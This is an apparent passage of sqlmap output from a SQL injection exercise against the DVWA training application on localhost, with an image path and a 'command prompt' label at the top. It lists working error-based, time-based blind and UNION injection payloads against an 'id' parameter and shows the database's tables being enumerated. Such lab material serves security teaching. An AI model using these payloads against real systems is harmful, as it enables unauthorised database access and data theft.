 命令提示符
66b71,FLOOR(RAND(0)*2))x FROM (SELECT 5152 UNION SELECT 9654 UNION SELECT 9205 UNION SELECT 9140)a GROUP BY x)
-- eycz&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- YNQr&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7170706271,0x7a7a5341764e437667444a6446464559614263634d4b4b7
06b51586c6d466779496a6e70534f7972,0x716b766b71)#&Submit=Submit
---
[21:07:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.23, PHP 5.6.25
back-end DBMS: MySQL >= 4.1
[21:07:59] [INFO] fetching tables for database: 'dvwa'
[21:07:59] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[21:07:59] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\dvwa.localhos
t'
[*] shutting down at 21:07:59